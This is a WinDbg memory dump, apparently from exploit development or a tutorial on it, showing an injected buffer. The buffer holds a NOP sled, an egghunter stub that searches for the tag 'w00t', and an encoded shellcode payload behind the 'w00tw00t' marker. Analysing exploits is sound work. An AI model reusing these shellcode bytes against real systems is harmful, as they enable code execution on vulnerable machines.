 0:000> dd ebx L100
01c72508  90909090 90909090 90909090 90909090
01c72518  90909090 90909090 90909090 90909090
01c72528  90909090 90909090 90909090 90909090
01c72538  90909090 90909090 90909090 90909090
01c72548  90909090 90909090 90909090 90909090
01c72558  90909090 90909090 90909090 90909090
01c72568  90909090 90909090 90909090 90909090
01c72578  90909090 90909090 90909090 90909090
01c72588  90909090 90909090 90909090 90909090
01c72598  90909090 90909090 90909090 90909090
01c725a8  90909090 90909090 90909090 90909090
01c725b8  ffca8166 b852420f fffffe38 2ecdd8f7
01c725c8  745a053c 3077b8eb d7897430 afe675af
01c725d8  e7ffe375 00401897 90909090 90909090
01c725e8  90909090 90909090 90909090 90909090
01c725f8  90909090 90909090 74303077 74303077
01c72608  3ab875ba d9c4d9f7 58f42474 52b1c933
01c72618  3104c083 25030e50 3902d8b6 c1ed9e2e
01c72628  2464ffaf 2d123f9e 63508fb1 97347b3e
01c72638  989109b5 97c7a77e b634947f 1868e703
01c72648  597d283d 0b8c557a bb2311d3 30f86f50
01c72658  a578612a 78a980fb 7b69db77 63205754
01c72668  18fa52b9 c8fd2809 3552d143 72aa206c
01c72678  8ad9db4b 49da66af 496fbccd b5d73675
01c72688  3e8e9b87 18c4508b 13096788 f3acecb4
01c72698  d78ab63c 4eb26c65 90cbc3c0 db69bcab
01c726a8  8603a846 382e1d0e 4b3909cf c39196fd
01c726b8  143c5e4d 8af875b1 83f9764c bba9228a
01c726c8  3b224b3b 6be59ec3 db46716b 312e21cb